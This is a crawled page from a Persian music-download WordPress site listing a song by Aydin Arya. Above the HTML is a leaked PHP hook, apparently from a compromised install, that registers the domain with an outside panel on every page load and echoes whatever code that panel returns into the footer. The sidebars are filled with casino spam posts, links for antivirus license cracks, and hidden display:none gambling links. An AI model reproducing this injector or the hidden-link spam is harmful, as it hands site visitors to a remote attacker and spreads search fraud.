

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%A7%DB%8C%D9%86%D8%B3%D8%AA%D8%A7%DA%AF%D8%B1%D8%A7%D9%85-%D8%A2%DB%8C%D8%AF%DB%8C%D9%86-%D8%A2%D8%B1%DB%8C%D8%A7/
body_size: 16121
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>اینستاگرام آیدین آریا | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; اینستاگرام آیدین آریا خوراک برچسب" href="http://www.persian-star.net/tag/%d8%a7%db%8c%d9%86%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d8%a2%db%8c%d8%af%db%8c%d9%86-%d8%a2%d8%b1%db%8c%d8%a7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; اینستاگرام آیدین آریارادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ آیدین آریا به نام جنگ جهانی" rel="bookmark" href="http://www.persian-star.net/%d8%a2%db%8c%d8%af%db%8c%d9%86-%d8%a2%d8%b1%db%8c%d8%a7-%d8%ac%d9%86%da%af-%d8%ac%d9%87%d8%a7%d9%86%db%8c/">دانلود آهنگ آیدین آریا به نام جنگ جهانی</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : چهار شنبه 19 می 2021</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%a2%db%8c%d8%af%db%8c%d9%86-%d8%a2%d8%b1%db%8c%d8%a7-%d8%ac%d9%86%da%af-%d8%ac%d9%87%d8%a7%d9%86%db%8c/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%a2%db%8c%d8%af%db%8c%d9%86-%d8%a2%d8%b1%db%8c%d8%a7-%d8%ac%d9%86%da%af-%d8%ac%d9%87%d8%a7%d9%86%db%8c/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%a2%db%8c%d8%af%db%8c%d9%86-%d8%a2%d8%b1%db%8c%d8%a7-%d8%ac%d9%86%da%af-%d8%ac%d9%87%d8%a7%d9%86%db%8c/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">دانلود آهنگ جدید <strong>آیدین آریا</strong> به نام <strong>جنگ جهانی</strong></p>
<p style="direction: ltr; text-align: center;">Download New Music Aydin Arya – Jange Jahani</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-5513" src="http://www.persian-star.net/wp-content/uploads/2021/05/Aydin-Arya-Jange-Jahani.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2021/05/Aydin-Arya-Jange-Jahani.jpg 500w, http://www.persian-star.net/wp-content/uploads/2021/05/Aydin-Arya-Jange-Jahani-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2021/05/Aydin-Arya-Jange-Jahani-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2021/05/Aydin-Arya-Jange-Jahani-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,215 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%a2%db%8c%d8%af%db%8c%d9%86-%d8%a2%d8%b1%db%8c%d8%a7-%d8%ac%d9%86%da%af-%d8%ac%d9%87%d8%a7%d9%86%db%8c/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d8%a2%db%8c%d8%af%db%8c%d9%86-%d8%a2%d8%b1%db%8c%d8%a7-%d8%ac%d9%86%da%af-%d8%ac%d9%87%d8%a7%d9%86%db%8c/" rel="bookmark" title="دانلود آهنگ آیدین آریا به نام جنگ جهانی">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 245 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 377 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 394 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 407 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 414 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 419 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 455 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 455 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 466 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
